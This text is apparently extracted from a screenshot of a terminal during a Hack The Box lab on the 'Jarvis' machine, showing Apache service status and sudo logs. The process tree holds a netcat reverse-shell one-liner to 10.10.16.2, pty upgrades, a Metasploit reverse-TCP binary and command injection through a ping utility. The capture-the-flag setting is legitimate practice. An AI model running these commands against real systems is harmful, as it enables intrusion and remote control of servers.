 dbus.socket loaded active running D-Bus System Message Bus Socket
syslog.socket loaded active running Syslog Socket
systemd-fsckd.socket loaded active listening fsck to fsckd communication Socket
systemd-initctl.socket loaded active listening /dev/initctl Compatibility Named Pipe
systemd-journald-audit.socket loaded active running Journal Audit Socket
pepper@jarvis:/dev/shm$ systemctl status apache2
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; enabled; vendor preset: enabled)
Active: active (running) since Wed 2023-05-03 23:05:53 EDT; 22h ago
Process: 37458 ExecReload=/usr/sbin/apachectl graceful (code=exited, status=0/SUCCESS)
Process: 587 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 693 (apache2)
Tasks: 37 (limit: 19660)
CGroup: /system.slice/apache2.service
├─ 693 /usr/sbin/apache2 -k start
├─ 1095 /usr/sbin/apache2 -k start
├─25001 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 8000 >/tmp/f
├─25005 sh -i
├─36523 python3 -m http.server
├─36936 sh -i
├─36943 sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
├─36944 python3 /var/www/Admin-Utilities/simpler.py -p
├─36945 sh -c ping 10.10.16.$(echo 2)
├─36947 ping 10.10.16.2
├─36961 sh -i
├─36966 python3 -c import pty;pty.spawn("/bin/bash")
├─36967 /bin/bash
├─36969 nano d.sh
├─37470 /usr/sbin/apache2 -k start
├─37471 /usr/sbin/apache2 -k start
├─37472 /usr/sbin/apache2 -k start
├─37473 /usr/sbin/apache2 -k start
├─37474 /usr/sbin/apache2 -k start
├─53897 /usr/sbin/apache2 -k start
├─53898 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 8000 >/tmp/f
├─53902 sh -i
├─53991 python3 -c import pty;pty.spawn("/bin/bash")
├─53992 /bin/bash
├─53996 nano revshell.sh
├─53997 /usr/sbin/apache2 -k start
├─53998 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.2 8000 >/tmp/f
├─54002 sh -i
├─54005 ./msf_reverse-tcp
├─54006 /bin/sh
├─54010 sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
├─54011 python3 /var/www/Admin-Utilities/simpler.py -p
├─54012 sh -c ping $(/dev/shm/d.sh)
├─54013 /bin/bash /dev/shm/d.sh
├─54014 bash
├─54016 python3 -c import pty;pty.spawn("/bin/bash")
└─54017 /bin/bash
KALI
BY OFFENSIVE SECURITY
May 04 04:21:00 jarvis sudo[36943]: www-data : TTY=unknown ; PWD=/dev/shm ; USER=pepper ; COMMAND=/var/www/Admin-Utilities/simpler.py -p
May 04 04:21:00 jarvis sudo[36943]: pam_unix(sudo:session): session opened for user pepper by (uid=0)
May 04 04:29:31 jarvis sudo[36980]: www-data : TTY=unknown ; PWD=/dev/shm ; USER=pepper ; COMMAND=/var/www/Admin-Utilities/simpler.py -p
May 04 04:29:31 jarvis sudo[36980]: pam_unix(sudo:session): session opened for user pepper by (uid=0)
May 04 06:25:02 jarvis systemd[1]: Reloading The Apache HTTP Server.
May 04 06:25:02 jarvis systemd[1]: Reloaded The Apache HTTP Server.
May 04 19:24:18 jarvis sudo[54008]: www-data : TTY=unknown ; PWD=/dev/shm ; USER=pepper ; COMMAND=/var/www/Admin-Utilities/simpler.py
May 04 19:24:18 jarvis sudo[54008]: pam_unix(sudo:session): session opened for user pepper by (uid=0)
May 04 19:24:38 jarvis sudo[54010]: www-data : TTY=unknown ; PWD=/dev/shm ; USER=pepper ; COMMAND=/var/www/Admin-Utilities/simpler.py -p
May 04 19:24:38 jarvis sudo[54010]: pam_unix(sudo:session): session opened for user pepper by (uid=0)
pepper@jarvis:/dev/shm$
[0] 0:vpn 1:rlwrap- 2:ssh* "kali" 21:19 04-May-23
How To Use Systemctl to Manage ... 20 - Shell as pepper - jarvis - Obsid... ~/htb/jarvis/exploit/d.sh (sense) - S... 9:19 PM
5/4/23